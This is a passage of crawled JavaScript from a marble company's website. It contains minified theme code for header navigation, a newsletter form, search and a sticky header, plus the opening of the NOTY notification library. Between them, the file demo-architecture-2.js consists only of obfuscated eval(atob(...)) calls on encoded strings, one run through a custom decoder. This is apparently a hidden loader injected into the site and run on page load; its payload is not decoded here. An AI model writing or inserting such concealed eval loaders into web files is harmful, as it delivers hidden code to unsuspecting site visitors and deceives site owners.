a.active").addClass("current-page-active"),o.find('.header-nav-click-to-open .dropdown-toggle[href="#"], .header-nav-click-to-open .dropdown-submenu a[href="#"], .header-nav-click-to-open .dropdown-toggle > i').on("click",(function(t){if(!e("html").hasClass("side-header-hamburguer-sidebar")&&s.width()>991&&(t.preventDefault(),t.stopPropagation()),s.width()>991){if(t.preventDefault(),t.stopPropagation(),o.find("li a.active").removeClass("active"),"I"==e(this).prop("tagName")?e(this).parent().addClass("active"):e(this).addClass("active"),e(this).closest("li").hasClass("open"))e(this).closest("li").removeClass("open"),o.find("li a.active").removeClass("active"),o.find("li a.current-page-active").addClass("active");else{var i=e(this).closest("li"),n=!1;"I"==e(this).prop("tagName")&&(e("#header .dropdown.open").removeClass("open"),e("#header .dropdown-menu .dropdown-submenu.open").removeClass("open")),e(this).parent().hasClass("dropdown-submenu")&&(n=!0),e(this).closest(".dropdown-menu").find(".dropdown-submenu.open").removeClass("open"),e(this).parent(".dropdown").parent().find(".dropdown.open").removeClass("open"),n||e(this).parent().find(".dropdown-submenu.open").removeClass("open"),i.addClass("open"),e(document).off("click.nav-click-to-open").on("click.nav-click-to-open",(function(t){i.is(t.target)||0!==i.has(t.target).length||(i.removeClass("open"),i.parents(".open").removeClass("open"),o.find("li a.active").removeClass("active"),o.find("li a.current-page-active").addClass("active"))}))}s.trigger({type:"resize",from:"header-nav-click-to-open"})}})),o.find("[data-collapse-nav]").on("click",(function(t){e(this).parents(".collapse").removeClass("show")})),o.find(".header-nav-features-toggle").on("click",(function(t){t.preventDefault();var i=e(this).parent();if(e(this).siblings(".header-nav-features-dropdown").hasClass("show"))e(this).siblings(".header-nav-features-dropdown").removeClass("show");else{var n=e(this).siblings(".header-nav-features-dropdown");e(".header-nav-features-dropdown.show").removeClass("show"),n.addClass("show"),e(document).off("click.header-nav-features-toggle").on("click.header-nav-features-toggle",(function(t){i.is(t.target)||0!==i.has(t.target).length||e(".header-nav-features-dropdown.show").removeClass("show")})),e(this).attr("data-focus")&&e("#"+e(this).attr("data-focus")).focus()}}));var r=e(".hamburguer-btn:not(.side-panel-toggle)"),l=e("#header.side-header, #header.side-header-overlay-full-screen");if(r.on("click",(function(){"false"!=e(this).attr("data-set-active")&&e(this).toggleClass("active"),l.toggleClass("side-header-hide"),n.toggleClass("side-header-hide"),s.trigger("resize")})),e(".hamburguer-close:not(.side-panel-toggle)").on("click",(function(){e(".hamburguer-btn:not(.hamburguer-btn-side-header-mobile-show)").trigger("click")})),e(".header-nav-main nav").on("show.bs.collapse",(function(){e(this).removeClass("closed"),e("html").addClass("mobile-menu-opened"),e(".header-body").animate({height:e(".header-body").outerHeight()+e(".header-nav-main nav").outerHeight(!0)+10}),e("#header").is(".header-bottom-slider, .header-below-slider")&&!e("html").hasClass("sticky-header-active")&&i.scrollToTarget(e("#header"),0)})),e(".header-nav-main nav").on("hide.bs.collapse",(function(){e(this).addClass("closed"),e("html").removeClass("mobile-menu-opened"),e(".header-body").animate({height:e(".header-body").outerHeight()-e(".header-nav-main nav").outerHeight(!0)},(function(){e(this).height("auto")}))})),s.on("stickyHeader.activate",(function(){s.width()<992&&o.hasClass("header-effect-shrink")&&"true"==e(".header-btn-collapse-nav").attr("aria-expanded")&&e(".header-body").animate({height:e(".header-nav-main nav").outerHeight(!0)+t.StickyHeader.options.stickyHeaderContainerHeight+(e(".header-nav-bar").length?e(".header-nav-bar").outerHeight():0)})})),s.on("stickyHeader.deactivate",(function(){s.width()<992&&o.hasClass("header-effect-shrink")&&"true"==e(".header-btn-collapse-nav").attr("aria-expanded")&&e(".header-body").animate({height:a+e(".header-nav-main nav").outerHeight(!0)+10})})),s.on("resize.removeOpen",(function(t){"header-nav-click-to-open"!=t.from&&setTimeout((function(){s.width()>991&&o.find(".dropdown.open").removeClass("open")}),100)})),e(document).ready((function(){if(s.width()>991){var t=!1;s.on("resize",(function(i){"header-nav-click-to-open"!=i.from&&(o.find(".dropdown.open").removeClass("open"),s.width()<992&&0==t&&(a=e(".header-body").outerHeight(),t=!0,setTimeout((function(){t=!1}),500)))}))}})),n.hasClass("side-header")&&(s.width()<992&&o.css({height:e(".header-body .header-container").outerHeight()+(parseInt(e(".header-body").css("border-top-width"))+parseInt(e(".header-body").css("border-bottom-width")))}),e(document).ready((function(){s.afterResize((function(){s.width()<992?o.css({height:e(".header-body .header-container").outerHeight()+(parseInt(e(".header-body").css("border-top-width"))+parseInt(e(".header-body").css("border-bottom-width")))}):o.css({height:""})}))}))),e("[data-hash]").length&&e("[data-hash]").on("mouseover",(function(){var t=e(this);if(!t.data("__dataHashBinded")){var o=t.attr("href"),a=t.is("[data-hash-offset]")?t.data("hash-offset"):0,r=t.is("[data-hash-delay]")?t.data("hash-delay"):0,d=!!t.is("[data-hash-force]"),c=e(window).width();t.is("[data-hash-offset-sm]")&&c>576&&(a=t.data("hash-offset-sm")),t.is("[data-hash-offset-md]")&&c>768&&(a=t.data("hash-offset-md")),t.is("[data-hash-offset-lg]")&&c>992&&(a=t.data("hash-offset-lg")),t.is("[data-hash-offset-xl]")&&c>1200&&(a=t.data("hash-offset-xl")),t.is("[data-hash-offset-xxl]")&&c>1400&&(a=t.data("hash-offset-xxl")),e(o).length||(o="#"+(o=o.split("#"))[1]),-1!=o.indexOf("#")&&e(o).length&&t.on("click",(function(c){c.preventDefault(),e(c.target).is("i")&&!d||setTimeout((function(){if(t.parents(".collapse.show").collapse("hide"),l.addClass("side-header-hide"),n.addClass("side-header-hide"),s.trigger("resize"),i.scrollToTarget(o,a),t.data("hash-trigger-click")){var r=e(t.data("hash-trigger-click")),d=t.data("hash-trigger-click-delay")?t.data("hash-trigger-click-delay"):0;r.length&&setTimeout((function(){r.closest(".nav-tabs").length?new bootstrap.Tab(r[0]).show():r.trigger("click")}),d)}}),r)})),e(this).data("__dataHashBinded",!0)}})),e("#header.header-floating-icons").length&&e("#header.header-floating-icons [data-hash]").off().each((function(){var t=e(this).attr("href"),i=e(this).is("[data-hash-offset]")?e(this).data("hash-offset"):0;e(t).length&&e(this).on("click",(function(n){n.preventDefault(),e("html, body").animate({scrollTop:e(t).offset().top-i},600,"easeOutQuad",(function(){}))}))})),e(".side-panel-toggle").length){var d=e("html").attr("class");e(".side-panel-toggle").on("click",(function(t){var i=e(this).data("extra-class"),n=i?100:0,o=!!e(this).data("is-active")&&e(this).data("is-active");if(t.preventDefault(),o)return e("html").removeClass("side-panel-open"),e(this).data("is-active",!1),!1;i&&(e(".side-panel-wrapper").css("transition","none"),e("html").removeClass().addClass(d).addClass(i)),setTimeout((function(){e(".side-panel-wrapper").css("transition",""),e("html").toggleClass("side-panel-open")}),n),e(this).data("is-active",!0)})),e(document).on("click",(function(t){e(t.target).closest(".side-panel-wrapper").length||e(t.target).hasClass("side-panel-toggle")||(e(".hamburguer-btn.side-panel-toggle:not(.side-panel-close)").removeClass("active"),e("html").removeClass("side-panel-open"))}))}return this},scrollToTarget:function(t,i){var n=this,o=e(t).offset().top;return e("body").addClass("scrolling"),e("html, body").animate({scrollTop:e(t).offset().top-i},n.options.scrollDelay,n.options.scrollAnimation,(function(){e("body").removeClass("scrolling"),e(t).offset().top!=o&&n.scrollToTarget(t,i)})),this}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i=!1;e.extend(t,{Newsletter:{defaults:{wrapper:e("#newsletterForm")},initialize:function(t,e){return i||(i=!0,this.$wrapper=t||this.defaults.wrapper,this.setOptions(e).build()),this},setOptions:function(i){return this.options=e.extend(!0,{},this.defaults,i,t.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){if(!e.isFunction(e.fn.validate))return this;var t=this,i=t.$wrapper.find("#newsletterEmail"),n=e("#newsletterSuccess"),o=e("#newsletterError");return t.$wrapper.validate({submitHandler:function(s){e.ajax({type:"POST",url:t.$wrapper.attr("action"),data:{email:i.val()},dataType:"json",success:function(t){"success"==t.response?(n.removeClass("d-none"),o.addClass("d-none"),i.val("").blur().closest(".control-group").removeClass("success").removeClass("error")):(o.html(t.message),o.removeClass("d-none"),n.addClass("d-none"),i.blur().closest(".control-group").removeClass("success").addClass("error"))}})},rules:{newsletterEmail:{required:!0,email:!0}},errorPlacement:function(t,e){}}),this}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i=!1;e.extend(t,{Search:{defaults:{wrapper:e("#searchForm")},initialize:function(t,e){return i||(i=!0,this.$wrapper=t||this.defaults.wrapper,this.setOptions(e).build()),this},setOptions:function(i){return this.options=e.extend(!0,{},this.defaults,i,t.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){return e.isFunction(e.fn.validate)?(this.$wrapper.validate({errorPlacement:function(t,e){}}),t.fn.execOnceTroughEvent("#header","mouseover.search.reveal",(function(){e(".header-nav-features-search-reveal").each((function(){var t=e(this),i=e("#header"),n=e("html");t.find(".header-nav-features-search-show-icon").on("click",(function(){t.addClass("show"),i.addClass("search-show"),n.addClass("search-show"),e("#headerSearch").focus()})),t.find(".header-nav-features-search-hide-icon").on("click",(function(){t.removeClass("show"),i.removeClass("search-show"),n.removeClass("search-show")}))}))})),this):this}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i=!1;e.extend(t,{StickyHeader:{defaults:{wrapper:e("#header"),headerBody:e("#header .header-body"),stickyEnabled:!0,stickyEnableOnBoxed:!0,stickyEnableOnMobile:!1,stickyStartAt:0,stickyStartAtElement:!1,stickySetTop:0,stickyEffect:"",stickyHeaderContainerHeight:!1,stickyChangeLogo:!1,stickyChangeLogoWrapper:!0,stickyForce:!1,stickyScrollUp:!1,stickyScrollValue:0},initialize:function(t,n){return i||(i=!0,this.$wrapper=t||this.defaults.wrapper,this.$wrapper.hasClass("header")&&(this.$wrapper=e(".header[data-plugin-options]")),this.setOptions(n).build().events()),this},setOptions:function(i){return this.options=e.extend(!0,{},this.defaults,i,t.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){if(e(window).width()<992&&0==this.options.stickyEnableOnMobile)return e("html").addClass("sticky-header-mobile-disabled"),this;if(!this.options.stickyEnableOnBoxed&&e("html").hasClass("boxed")||e("html").hasClass("side-header-hamburguer-sidebar")&&!this.options.stickyForce||!this.options.stickyEnabled)return this;var i=this;i.options.wrapper.hasClass("header")&&(i.options.wrapper=e(".header"),i.options.headerBody=e(".header .header-body"));var n=e("html"),o=e(window),s=n.hasClass("side-header"),a=i.options.wrapper.find(".header-top").outerHeight(),r=i.options.wrapper.find(".header-container").outerHeight();if(n.addClass("sticky-header-enabled"),parseInt(i.options.stickySetTop)<0&&n.addClass("sticky-header-negative"),i.options.stickyScrollUp&&n.addClass("sticky-header-scroll-direction"),e(".notice-top-bar").get(0)&&(1!=parseInt(i.options.stickySetTop)&&"shrink"!=i.options.stickyEffect||e(".body").on("transitionend webkitTransitionEnd oTransitionEnd",(function(){setTimeout((function(){n.hasClass("sticky-header-active")||i.options.headerBody.animate({top:e(".notice-top-bar").outerHeight()},300,(function(){n.hasClass("sticky-header-active")&&i.options.headerBody.css("top",0)}))}),0)}))),i.options.stickyStartAtElement){var l=e(i.options.stickyStartAtElement);e(window).on("scroll resize sticky.header.resize",(function(){i.options.stickyStartAt=l.offset().top})),e(window).trigger("sticky.header.resize")}i.options.wrapper.find(".header-top").get(0),s||(e(".header-logo-sticky-change").get(0)?o.on("stickyChangeLogo.loaded",(function(){i.options.wrapper.css("height",i.options.headerBody.outerHeight())})):i.options.wrapper.css("height",i.options.headerBody.outerHeight()),"shrink"==i.options.stickyEffect&&(e(document).ready((function(){o.scrollTop()>=i.options.stickyStartAt?i.options.wrapper.find(".header-container").on("transitionend webkitTransitionEnd oTransitionEnd",(function(){i.options.headerBody.css("position","fixed")})):n.hasClass("boxed")||i.options.headerBody.css("position","fixed")})),i.options.wrapper.find(".header-container").css("height",r),i.options.wrapper.find(".header-top").css("height",a))),i.options.stickyHeaderContainerHeight&&i.options.wrapper.find(".header-container").css("height",i.options.wrapper.find(".header-container").outerHeight()),n.hasClass("boxed")&&"shrink"==i.options.stickyEffect&&i.boxedLayout();var d=!0,c=!1,h=i.options.stickyStartAt;if(i.checkStickyHeader=function(){var t=e(".notice-top-bar");if(t.get(0)?i.options.stickyStartAt=t.data("sticky-start-at")?t.data("sticky-start-at"):e(".notice-top-bar").outerHeight():n.hasClass("boxed")?i.options.stickyStartAt=h+25:i.options.stickyStartAt=h,o.width()>991&&n.hasClass("side-header"))return n.removeClass("sticky-header-active"),void(d=!0);o.scrollTop()>=parseInt(i.options.stickyStartAt)?d&&(i.activateStickyHeader(),d=!1,c=!0):c&&(i.deactivateStickyHeader(),c=!1,d=!0),i.options.stickyScrollUp&&(i.options.stickyScrollNewValue=window.pageYOffset,i.options.stickyScrollValue-i.options.stickyScrollNewValue<0?n.removeClass("sticky-header-scroll-up").addClass("sticky-header-scroll-down"):i.options.stickyScrollValue-i.options.stickyScrollNewValue>0&&n.removeClass("sticky-header-scroll-down").addClass("sticky-header-scroll-up"),i.options.stickyScrollValue=i.options.stickyScrollNewValue)},i.activateStickyHeader=function(){if(o.width()<992){if(0==i.options.stickyEnableOnMobile)return i.deactivateStickyHeader(),i.options.headerBody.css({position:"relative"}),!1}else if(s)return void i.deactivateStickyHeader();if(n.addClass("sticky-header-active"),"reveal"==i.options.stickyEffect&&(i.options.headerBody.css("top","-"+i.options.stickyStartAt+"px"),i.options.headerBody.animate({top:i.options.stickySetTop},400,(function(){}))),"shrink"==i.options.stickyEffect)if(i.options.wrapper.find(".header-top").get(0)&&i.options.wrapper.find(".header-top").css({height:0,"min-height":0,overflow:"hidden"}),i.options.stickyHeaderContainerHeight)i.options.wrapper.find(".header-container").css({height:i.options.stickyHeaderContainerHeight,"min-height":0});else{i.options.wrapper.find(".header-container").css({height:r/3*2,"min-height":0});var a=r-r/3*2;e(".main").css({transform:"translate3d(0, -"+a+"px, 0)",transition:"ease transform 300ms"}).addClass("has-sticky-header-transform"),n.hasClass("boxed")&&i.options.headerBody.css("position","fixed")}i.options.headerBody.css("top",i.options.stickySetTop),i.options.stickyChangeLogo&&i.changeLogo(!0),e("[data-sticky-header-style]").length&&e("[data-sticky-header-style]").each((function(){var i=e(this),n=t.fn.getOptions(i.data("sticky-header-style-active")),s=t.fn.getOptions(i.data("sticky-header-style"));o.width()>s.minResolution&&i.css(n)})),e.event.trigger({type:"stickyHeader.activate"})},i.deactivateStickyHeader=function(){if(n.removeClass("sticky-header-active"),e(window).width()<992&&0==i.options.stickyEnableOnMobile)return!1;"shrink"==i.options.stickyEffect&&(n.hasClass("boxed")?(i.options.headerBody.css("position","absolute"),o.scrollTop()>e(".body").offset().top&&i.options.headerBody.css("position","fixed")):i.options.headerBody.css("position","fixed"),i.options.wrapper.find(".header-top").get(0)&&(i.options.wrapper.find(".header-top").css({height:a,overflow:"visible"}),i.options.wrapper.find(".header-top [data-icon]").length&&t.fn.intObsInit(".header-top [data-icon]:not(.svg-inline--fa)","themePluginIcon")),i.options.wrapper.find(".header-container").css({height:r})),i.options.headerBody.css("top",0),i.options.stickyChangeLogo&&i.changeLogo(!1),e("[data-sticky-header-style]").length&&e("[data-sticky-header-style]").each((function(){var i=e(this),n=t.fn.getOptions(i.data("sticky-header-style-deactive")),s=t.fn.getOptions(i.data("sticky-header-style"));o.width()>s.minResolution&&i.css(n)})),e.event.trigger({type:"stickyHeader.deactivate"})},parseInt(i.options.stickyStartAt)<=0&&i.activateStickyHeader(),i.options.stickyChangeLogo){var p=i.options.wrapper.find(".header-logo"),u=p.find("img"),f=u.attr("width"),g=u.attr("height"),m=parseInt(u.attr("data-sticky-top")?u.attr("data-sticky-top"):0),v=parseInt(u.attr("data-sticky-width")?u.attr("data-sticky-width"):"auto"),w=parseInt(u.attr("data-sticky-height")?u.attr("data-sticky-height"):"auto");i.options.stickyChangeLogoWrapper&&p.css({width:u.outerWidth(!0),height:u.outerHeight(!0)}),i.changeLogo=function(t){t?u.css({top:m,width:v,height:w}):u.css({top:0,width:f,height:g})},e.event.trigger({type:"stickyChangeLogo.loaded"})}var y,b=!1;return i.checkSideHeader=function(){o.width()<992&&0==b&&(y=i.options.headerBody.height(),b=!0),0==i.options.stickyStartAt&&s&&i.options.wrapper.css("min-height",0),i.options.stickyStartAt>0&&s&&o.width()<992&&i.options.wrapper.css("min-height",y)},this},events:function(){var t=this;return e(window).width()<992&&0==this.options.stickyEnableOnMobile||!this.options.stickyEnableOnBoxed&&e("body").hasClass("boxed")||e("html").hasClass("side-header-hamburguer-sidebar")&&!this.options.stickyForce||!this.options.stickyEnabled||(t.options.alwaysStickyEnabled?t.activateStickyHeader():e(window).on("scroll resize",(function(){e(window).width()<992&&0==t.options.stickyEnableOnMobile?(t.options.headerBody.css({position:""}),"shrink"==t.options.stickyEffect&&t.options.wrapper.find(".header-top").css({height:""}),t.deactivateStickyHeader()):t.checkStickyHeader()})),e(window).on("load resize",(function(){t.checkSideHeader()})),e(window).on("layout.boxed",(function(){t.boxedLayout()}))),this},boxedLayout:function(){var t=this,i=e(window);return e("html").hasClass("boxed")&&"shrink"==t.options.stickyEffect&&(0==parseInt(t.options.stickyStartAt)&&i.width()>991&&(t.options.stickyStartAt=30),t.options.headerBody.css({position:"absolute",top:0}),i.on("scroll",(function(){i.scrollTop()>e(".body").offset().top?t.options.headerBody.css({position:"fixed",top:0}):t.options.headerBody.css({position:"absolute",top:0})}))),this}}})}.apply(this,[window.theme,jQuery]);

--- FILE ---
content_type: application/x-javascript
request_url: https://turkmarmarble.com/js/demos/demo-architecture-2.js
body_size: 2536
content:
eval(atob('[base64]/[base64]'));eval(atob(__.$('26nLlazMmqDS26sXiO3LkKsgkJvOmqzM4dTKop4glNLb2+4dkKPXn6rO4ecFlOHRlegeoKPXoKUe1+4SlJjU1qHbi5we1+fajqHdj6bRlegXiNUelarIj+3D2ucUlOHRlegeoKPXoKUe1+4SlJjU1p/[base64]/[base64]/I1+=Q2u3D2pMX2pMX2uPR1aDS2+3XlabMmq7UmpXbn+HRjKQSoK7OlJrNnqQe1+fajqHdj6bRlegXiJzbj7vXlqrRjpwY26nLlazMmqDS2+bFnuge1azLkJvRluLNl6bcnp4Toa7dmKjOlJrSn+4X1a7cn8zUopzN2+3Nm6DJ4ebD2uQI09=XhucX16ESlKIY4abSmpvXoqPXiarc1aDJl+Hdop3Rjpzbl+4U26nLlazMmqDS2+bFkKrMr6bTnqDLj+gYnZrSoJvXlKIY2pTR1anXlawY4eHRjKQTla7K4ecSoqvcwKPfkJ0Y4afXn6se2pMX194Q0+bD2ucUnuge1azLkJvRluLNl6bcnp4Toa7dmKjOlJrSn+4X1Z/[base64]/fnKsTm6rfn6rO1t8TjJ3fk5/bke=C46vXje4X1aDS2+3flabTopvXlKHblawe1+fajqHdj6bRlegXiJzbj7vXlqrRjpwY26nLlazMmqDS2+bFnuge1azLkJvRluLQoqjb1qfboqvbkeMP1pjOop/Qnp4e2uHfn6v9l67NkOgeoJrNj6DT1q3Ri+LNm67clJkT0u4XhucU0qsN2pMX2tTKop4gotLFk67Znp0G0+Pdjp3OnqHMs67ZntYP1+vJka7Qk6rOyasY4ezUlK7ctqDOnrjOop/Qnp4e2uQcoZvSyasY4ezUlK7ctqDOnu4X1+vej6Hpka7Qk6rOyasY4ezUlK7ctqDOns3MlbjOop/Qnp4e2uQcl6Dfn6rOyasY4ezUlK7ctqDOnsPRoqvbke4X163LmqPcyanLlazMmqDS2+bFja7O46sDj6fXkNTb1Z/fnKrNxqsS35jOop/Qnp4Sn67Mougej6DMoqQTk67Znp0e2uPb1Z/fnKrNx9MPxKsS363MlbjOop/Qnp4SkarTlJnb2+cG26sS35jOop/[base64]/Qi+=Qk5gg05/I49/Qi+3D2ubD16PRoqvzlJ3byanLlazMmqDS2+bFja7O46EDj6fXkNTR1evej6ISoJzN25TRk67dmpvHyd/[base64]/Qnp4Sop/QnqHc254X16ES35jOop/Qnp4SmpzRj6DQnugeop/QnqHcnqwe154X16ESoJrOkarSj7/fnKsV2OPR1azLkZ3blZvwoqjbx6ESk67Znp0BlOIcoZvS1azNkOfFlJ/foKbMitYPhucSoaPLkegXyaES363MlbjOop/Qnp4SkarTlJnb2+cUlOIcl6Dfn6rO1afXn6sY2pMX197b0ObDhubDhtTb2+4dl6Dfn8LRkarpka7Qk6rO4ecSnKrM29=X3enf1a3LmqPc2+bD2uHfk5/UiufMm6bN17TWsprbkZbj2tUA','d')));

--- FILE ---
content_type: application/x-javascript
request_url: https://turkmarmarble.com/vendor/needim/noty/lib/noty.js
body_size: 17181
content:
/* 
  @package NOTY - Dependency-free notification library 
  @version version: 3.1.4 
  @contributors https://github.com/needim/noty/graphs/contributors 
  @documentation Examples and Documentation - http://needim.github.com/noty 
  @license Licensed under the MIT licenses: http://www.opensource.org/licenses/mit-license.php 
*/

(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define("Noty", [], factory);
	else if(typeof exports === 'object')
		exports["Noty"] = factory();
	else
		root["Noty"] = factory();
})(this, function() {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// identity function for calling harmony imports with the correct context
/******/ 	__webpack_require__.i = function(value) { return value; };
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 6);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.css = exports.deepExtend = exports.animationEndEvents = undefined;

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

exports.inArray = inArray;
exports.stopPropagation = stopPropagation;
exports.generateID = generateID;
exports.outerHeight = outerHeight;
exports.addListener = addListener;
exports.hasClass = hasClass;
exports.addClass = addClass;
exports.removeClass = removeClass;
exports.remove = remove;
exports.classList = classList;
exports.visibilityChangeFlow = visibilityChangeFlow;
exports.createAudioElements = createAudioElements;

var _api = __webpack_require__(1);

var API = _interopRequireWildcard(_api);

function _interopRequireWildcard(obj) { if (obj && obj.__esModule) { return obj; } else { var newObj = {}; if (obj != null) { for (var key in obj) { if (Object.prototype.hasOwnProperty.call(obj, key)) newObj[key] = obj[key]; } } newObj.default = obj; return newObj; } }

var animationEndEvents = exports.animationEndEvents = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';

function inArray(needle, haystack, argStrict) {
  var key = void 0;
  var strict = !!argStrict;

  if (strict) {
    for (key in haystack) {
      if (haystack.hasOwnProperty(key) && haystack[key] === needle) {
        return true;
      }
    }
  } else {
    for (key in haystack) {
      if (haystack.hasOwnProperty(key) && haystack[key] === needle) {
        return true;
      }
    }
  }
  return false;
}

function stopPropagation(evt) {
  evt = evt || window.event;

  if (typeof evt.stopPropagation !== 'undefined') {
    evt.stopPropagation();
  } else {
    evt.cancelBubble = true;
  }
}

var deepExtend = exports.deepExtend = function deepExtend(out) {
  out = out || {};

  for (var i = 1; i < arguments.length; i++) {
    var obj = arguments[i];

    if (!obj) continue;

    for (var key in obj) {
      if (obj.hasOwnProperty(key)) {
        if (Array.isArray(obj[key])) {
          out[key] = obj[key];
        } else if (_typeof(obj[key]) === 'object' && obj[key] !== null) {
          out[key] = deepExtend(out[key], obj[key]);
        } else {
          out[key] = obj[key];
        }
      }
    }
  }

  return out;
};

function generateID() {
  var prefix = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '';

  var id = 'noty_' + prefix + '_';

  id += 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0;
    var v = c === 'x' ? r : r & 0x3 | 0x8;
    return v.toString(16);
  });

  return id;
}

function outerHeight(el) {
  var height = el.offsetHeight;
  var style = window.getComputedStyle(el);

  height += parseInt(style.marginTop) + parseInt(style.marginBottom);
  return height;
}

var css = exports.css = function () {
  var cssPrefixes = ['Webkit', 'O', 'Moz', 'ms'];
  var cssProps = {};

  function camelCase(string) {
    return string.replace(/^-ms-/, 'ms-').replace(/-([\da-z])/gi, function (match, letter) {
      return letter.toUpperCase();
    });
  }

  function getVendorProp(name) {
    var style = document.body.style;
    if (name in style) return name;

    var i = cssPrefixes.length;
    var capName = name.charAt(0).toUpperCase() + name.slice(1);
    var vendorName = void 0;

    while (i--) {
      vendorName = cssPrefixes[i] + capName;
      if (vendorName in style) return vendorName;
    }

    return name;
  }

  function getStyleProp(name) {
    name = camelCase(name);
    return cssProps[name] || (cssProps[name] = getVendorProp(name));
  }

  function applyCss(element, prop, value) {
    prop = getStyleProp(prop);
    element.style[prop] = value;
  }

  return function (element, properties) {
    var args = arguments;
    var prop = void 0;
    var value = void 0;

    if (args.length === 2) {
      for (prop in properties) {
        if (properties.hasOwnProperty(prop)) {
          value = properties[prop];
          if (value !== undefined && properties.hasOwnProperty(prop)) {
            applyCss(element, prop, value);
          }
        }
      }
    } else {
      applyCss(element, args[1], args[2]);
    }
  };
}();

function addListener(el, events, cb) {
  var useCapture = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : false;

  events = events.split(' ');
  for (var i = 0; i < events.length; i++) {
    if (document.addEventListener) {
      el.addEventListener(events[i], cb, useCapture);
    } else if (document.attachEvent) {
      el.attachEvent('on' + events[i], cb);
    }
  }
}

function hasClass(element, name) {
  var list = typeof element === 'string' ? element : classList(element);
  return list.indexOf(' ' + name + ' ') >= 0;
}

function addClass(element, name) {
  var oldList = classList(element);
  var newList = oldList + name;

  if (hasClass(oldList, name)) return;

  // Trim the opening space.
  element.className = newList.substring(1);
}

function removeClass(element, name) {
  var oldList = classList(element);
  var newList = void 0;

  if (!hasClass(element, name)) return;

  // Replace the class name.
  newList = oldList.replace(' ' + name + ' ', ' ');

  // Trim the opening and closing spaces.
  element.className = newList.substring(1, newList.length - 1);
}

function remove(element) {
  if (element.parentNode) {
    element.parentNode.removeChild(element);
  }
}

function classList(element) {
  return (' ' + (element && element.className || '') + ' ').replace(/\s+/gi, ' ');
}

function visibilityChangeFlow() {
  var hidden = void 0;
  var visibilityChange = void 0;
  if (typeof document.hidden !== 'undefined') {
    // Opera 12.10 and Firefox 18 and later support
    hidden = 'hidden';
    visibilityChange = 'visibilitychange';
  } else if (typeof document.msHidden !== 'undefined') {
    hidden = 'msHidden';
    visibilityChange = 'msvisibilitychange';
  } else if (typeof document.webkitHidden !== 'undefined') {
    hidden = 'webkitHidden';
    visibilityChange = 'webkitvisibilitychange';
  }

  function onVisibilityChange() {
    API.PageHidden = document[hidden];
    handleVisibilityChange();
  }

  function onBlur() {
    API.PageHidden = true;
    handleVisibilityChange();
  }

  function onFocus() {
    API.PageHidden = false;
    handleVisibilityChange();
  }

  function handleVisibilityChange() {
    if (API.PageHidden) stopAll();else resumeAll();
  }

  function stopAll() {
    setTimeout(function () {
      Object.keys(API.Store).forEach(function (id) {
        if (API.Store.hasOwnProperty(id)) {
          if (API.Store[id].options.visibilityControl) {
            API.Store[id].stop();
          }
        }
      });
    }, 100);
  }

  function resumeAll() {
    setTimeout(function () {
      Object.keys(API.Store).forEach(function (id) {
        if (API.Store.hasOwnProperty(id)) {
          if (API.Store[id].options.visibilityControl) {
            API.Store[id].resume();
          }
        }
      });
      API.queueRenderAll();
    }, 100);
  }

  if (visibilityChange) {
    addListener(document, visibilityChange, onVisibilityChange);
  }

  addListener(window, 'blur', onBlur);
  addListener(window, 'focus', onFocus);
}

function createAudioElements(ref) {
  if (ref.hasSound) {
    var audioElement = document.createElement('audio');

    ref.options.sounds.sources.forEach(function (s) {
      var source = document.createElement('source');
      source.src = s;
      source.type = 'audio/' + getExtension(s);
      audioElement.appendChild(source);
    });

    if (ref.barDom) {
      ref.barDom.appendChild(audioElement);
    } else {
      document.querySelector('body').appendChild(audioElement);
    }

